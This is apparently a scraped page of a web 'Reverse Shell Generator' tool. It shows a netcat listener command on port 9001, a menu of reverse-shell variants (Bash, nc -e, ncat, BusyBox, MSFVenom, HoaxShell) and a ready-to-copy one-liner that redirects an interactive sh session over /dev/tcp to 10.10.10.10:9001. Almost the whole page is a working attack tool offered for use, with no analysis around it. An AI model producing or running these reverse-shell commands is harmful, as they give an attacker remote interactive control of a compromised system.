 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None
Raw Copy